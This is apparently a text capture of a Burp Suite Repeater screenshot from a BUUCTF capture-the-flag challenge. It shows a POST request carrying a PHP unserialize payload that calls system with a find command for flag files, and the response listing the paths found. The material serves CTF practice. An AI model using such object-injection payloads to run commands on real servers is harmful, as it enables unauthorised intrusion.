 Burp Suite Professional v2021.4 - Temporary Project - wulingsen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 92
9 Origin: http://867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://867c603d-f53f-45f0-af74-c626fde42adb.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name
flag*";s:4:"func";s:6:"system";}
? Search... 0 matches
Response
Pretty Raw Render \n Actions
75 /sys/devices/platform/serial8250/tty/ttyS26/flags
76 /sys/devices/platform/serial8250/tty/ttyS16/flags
77 /sys/devices/platform/serial8250/tty/ttyS7/flags
78 /sys/devices/platform/serial8250/tty/ttyS24/flags
79 /sys/devices/platform/serial8250/tty/ttyS14/flags
80 /sys/devices/platform/serial8250/tty/ttyS5/flags
81 /sys/devices/platform/serial8250/tty/ttyS22/flags
82 /sys/devices/platform/serial8250/tty/ttyS12/flags
83 /sys/devices/platform/serial8250/tty/ttyS30/flags
84 /sys/devices/platform/serial8250/tty/ttyS3/flags
85 /sys/devices/platform/serial8250/tty/ttyS20/flags
86 /sys/devices/platform/serial8250/tty/ttyS10/flags
87 /sys/devices/platform/serial8250/tty/ttyS29/flags
88 /sys/devices/platform/serial8250/tty/ttyS1/flags
89 /sys/devices/platform/serial8250/tty/ttyS19/flags
90 /sys/devices/platform/serial8250/tty/ttyS27/flags
91 /sys/devices/platform/serial8250/tty/ttyS17/flags
92 /sys/devices/platform/serial8250/tty/ttyS8/flags
93 /sys/devices/platform/serial8250/tty/ttyS25/flags
94 /sys/devices/virtual/net/eth0/flags
95 /sys/devices/virtual/net/tunl0/flags
96 /sys/devices/virtual/net/lo/flags
97 /tmp/flagoefiu4r93
98 /tmp/flagoefiu4r93
</p>
99 <form  id=form1 name=form1 action="index.php" method=post>
100 <input type=hidden id=func name=func value='date'>
101 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
102 </body>
103 </html>
104
? Search... 0 matches
INSPECTOR
Done 4,062 bytes | 69,284 millis